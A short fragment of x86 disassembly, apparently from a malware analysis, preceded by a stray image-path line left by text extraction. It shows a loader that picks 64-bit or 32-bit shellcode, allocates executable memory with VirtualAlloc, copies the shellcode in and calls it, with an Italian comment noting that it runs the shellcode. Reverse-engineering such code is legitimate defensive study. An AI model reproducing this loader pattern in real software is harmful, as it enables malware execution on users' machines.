 pop ebp
retn
loc_1368E5:
push ebx
push esi
call _Wrp_GetNativeSystemInfo_1343CF
test eax, eax
jz short loc_1368FC
mov ebx, offset ShellCode64 ;
mov esi, 9600h
jmp short loc_136906
loc_1368FC:
mov ebx, offset ShellCode32_145740
mov esi, 3600h
loc_136906:
push edi
push 40h
push 3000h
push esi
push 0
call VirtualAlloc
mov edi, eax
test edi, edi
jz short loc_13692D
push esi
push ebx
push edi
call _Wrp_CopyMem
add esp, 0Ch
push [ebp+arg_0]
call edi ; esegue la shellcode